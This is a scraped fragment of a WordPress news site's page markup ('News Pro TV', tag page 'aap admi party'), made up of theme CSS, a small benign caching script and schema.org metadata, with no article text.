				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 500; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						body.penci-body-boxed { background-image: url(http://newsprotv.com//wp-content/uploads/2021/02/use_your_illusion.png); }
				body.penci-body-boxed { background-repeat:repeat; }
					body.penci-body-boxed { background-size:auto; }
				#header .inner-header .container { padding:30px 0; }
	
									
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e53935; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e53935; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e53935; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e53935; border-color: #e53935; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e53935; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e53935; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e53935; background-color: #e53935; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e53935; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e53935; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e53935; color: #fff; }
							.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #000000; }
				.headline-title { background-color: #e53935; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e53935; }
				a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; }
													ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e53935; }
						.penci-topbar-social a:hover { color: #e53935; }
						#header .inner-header { background-color: #161616; background-image: none; }
					#navigation, .show-search { background: #ffffff; }
		@media only screen and (min-width: 960px){ #navigation.header-11 .container { background: #ffffff; }}
					#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; }
					#navigation, #navigation.header-layout-bottom { border-color: #212121; }
				#navigation .menu li a { color:  #111111; }
				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e53935; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e53935; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e53935; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e53935; }
																#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
						#navigation .menu .sub-menu li a { color:  #313131; }
				#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e53935; }
					#top-search > a, #navigation .button-menu-mobile { color: #ffffff; }
		.show-search #searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; }
		.show-search #searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;}
		.show-search #searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; }
		.show-search #searchform input.search-input:-ms-input-placeholder { color: #ffffff; }
		.show-search #searchform input.search-input{ color: #ffffff; }
				.show-search a.close-search { color: #ffffff; }
				.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; }
					.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; }
		.home-featured-cat-content.style-7{ margin-bottom: 14px; }
		.home-featured-cat-content.style-13{ margin-bottom: 20px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; }
									.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e53935; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e53935; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e53935; }
		#sidebar-nav-logo:before{ background-color: #e53935; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
					.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #e53935; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #e53935; }
				.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #e53935; }
							.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e53935; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e53935; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e53935; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e53935; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e53935; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e53935; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e53935; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e53935; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e53935; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e53935; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e53935; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e53935; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e53935; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e53935; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e53935; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e53935; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e53935; }
					.penci-sidebar-content .widget { margin-bottom: 40px; }
								.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow,
		.penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow,
		.penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before,
		.penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow,
		.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #212121; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #212121; }
				.penci-sidebar-content .penci-border-arrow:after { background-color: #212121; }
	
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e53935; }
					.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #111111; }
				.penci-sidebar-content .penci-border-arrow:after { content: none; display: none; }
		.penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
				.penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; }
					.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e53935; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e53935; border-color: #e53935; }
		.about-widget .about-me-heading:before { border-color: #e53935; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e53935; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e53935; background-color: #e53935; }
									#footer-copyright * { font-size: 12px; }
																#widget-area { background-color: #131313; }
				.footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li,  .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; }
				.footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"],
		.footer-widget-wrapper .widget input[type="search"] { border-color: #212121; }
					.footer-widget-wrapper .widget .widget-title { color: #e53935; }
				.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #212121; }
					.footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span { color: #ffffff; }
		.footer-widget-wrapper .widget-social a:hover i{ color: #fff; }
				.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #e53935; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #e53935; border-color: #e53935; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #e53935; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e53935; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #e53935;  background: #e53935;  }
					ul.footer-socials li a:hover i { background-color: #e53935; border-color: #e53935; }
				ul.footer-socials li a:hover i { color: #e53935; }
					ul.footer-socials li a:hover span { color: #e53935; }
				.footer-socials-section { border-color: #212121; }
					#footer-section { background-color: #111111; }
					#footer-section .footer-menu li a:hover { color: #e53935; }
							.penci-go-to-top-floating { background-color: #e53935; }
					#footer-section a { color: #e53935; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e53935; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e53935; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
															.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
				.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
				#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e53935; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e53935; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e53935; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e53935; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e53935; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e53935; background-color: #e53935; }
																																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e53935; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e53935; }
					.penci-homepage-title.style-14 .inner-arrow:before,
		.penci-homepage-title.style-11 .inner-arrow,
		.penci-homepage-title.style-12 .inner-arrow,
		.penci-homepage-title.style-13 .inner-arrow,
		.penci-homepage-title .inner-arrow{ background-color: #212121; }
		.penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #212121; }
					.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #212121; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #212121; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #212121; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e53935; }
	
		
				.penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #111111; }
				.penci-homepage-title:after { content: none; display: none; }
		.penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; }
		.rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; }
		.penci-homepage-title.penci-magazine-title:before{ left: 25px; }
		.rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; }
				.penci-homepage-title:before, .penci-border-arrow.penci-homepage-title.style-2:after { content: none; display: none; }
					.home-featured-cat-content .magcat-detail h3 a:hover { color: #e53935; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e53935; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e53935; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e53935; background: #e53935; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
												
	
			.widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px}

.grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box{ font-size: 12px; }

.grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px}

.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px}

.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a {letter-spacing: 0}																		.penci-block-vc .penci-border-arrow .inner-arrow { background-color: #212121; }
				.penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #212121; }
										.penci-block-vc .penci-border-arrow:after { background-color: #212121; }
																.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e53935; }
													.penci-block-vc .penci-border-arrow .inner-arrow { color: #111111; }
										.penci-block-vc .penci-border-arrow:after { content: none; display: none; }
				.penci-block-vc .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
				.penci-block-vc .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
										.penci-block-vc .penci-border-arrow:before, .penci-block-vc .style-2.penci-border-arrow:after { content: none; display: none; }
			
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/newsprotv.com\/wp-content\/uploads\/2021\/05\/Untitled-2-01-7.png"
    },
    "url": "https:\/\/newsprotv.com\/",
    "name": "News Pro TV",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "News Pro TV",
    "alternateName": "",
    "url": "https:\/\/newsprotv.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/newsprotv.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/newsprotv.com\/tag\/aap-admi-party\/",
                "name": "aap admi party"
            }
        }
    ]
